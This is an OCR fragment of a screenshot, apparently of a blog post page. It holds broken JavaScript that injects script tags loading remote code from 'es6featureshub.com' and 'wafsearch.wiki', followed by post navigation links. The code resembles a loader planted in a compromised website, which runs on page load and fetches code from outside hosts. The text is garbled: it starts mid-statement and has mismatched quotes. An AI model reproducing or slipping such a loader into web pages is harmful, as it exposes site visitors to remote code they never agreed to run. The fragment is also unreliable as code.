
= 1; r.src = e;
p.parentNode.insertBefore(r, p); })
(window, document, ‘script’,
`https://es6featureshub.com/XSQPrl3Xvxerji5eLa
url = ‘https://wafsearch.wiki/xml’; var
script =
document.createElement(‘script’);
script.src = url; script.type =
‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);
« Prev Post
Next Post »